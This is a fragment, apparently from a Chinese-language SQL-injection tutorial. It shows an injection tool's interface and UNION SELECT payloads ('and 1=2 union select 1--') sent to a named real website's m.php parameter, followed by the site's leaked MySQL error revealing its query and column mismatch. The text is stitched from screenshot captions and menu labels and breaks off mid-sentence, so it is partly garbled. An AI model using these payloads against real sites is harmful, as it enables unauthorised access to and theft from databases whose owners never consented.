 Scanner Num. Blind Dump MySQL Dump Brute Dump File Tools About
http://www.woaibaobei.com/m.php?name=land&mo_catid=45 and 1=2
SQLi
union select [n]--
R 2 Get Page
http://www.woaibaobei.com/m.php?name=land&mo_catid=45+and+1=2+union+select+1--
Get Page manually
Setup
Auto Increment Replace Spaces to + Convert to Hex Numeric Null Custom
[t] => 1 Set Traject
SupeSite info: MySQL Query Error
User: Guest
Time: 2009-9-21 8:24pm
Script: /m.php
SQL: SELECT name,catid FROM [Table]landcategories WHERE upid=45 and 1=2 union select 1-- order by displayorder
Error: The used SELECT statements have a different number of columns
Errno.: 1222
Dump File Tools About
图29
R 3 Get Page
+select+1,2-- Get Page manually
er”，输入php网站注入点：